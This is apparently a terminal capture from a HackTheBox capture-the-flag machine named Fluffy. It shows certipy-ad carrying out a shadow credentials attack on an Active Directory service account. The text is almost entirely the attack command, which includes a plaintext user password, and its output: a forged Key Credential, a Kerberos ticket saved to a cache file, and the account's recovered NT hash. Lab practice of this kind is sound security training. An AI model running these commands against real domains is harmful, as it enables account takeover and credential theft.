 ┌──(mfahd㉿Kali)-[~/Downloads/HackTheBox/Fluffy]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303'  -account 'CA_SVC'  -dc-ip '10.10.11.69'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0fd22fc8-186f-42da-a330-40e0de591800'
[*] Adding Key Credential with device ID '0fd22fc8-186f-42da-a330-40e0de591800' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '0fd22fc8-186f-42da-a330-40e0de591800' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8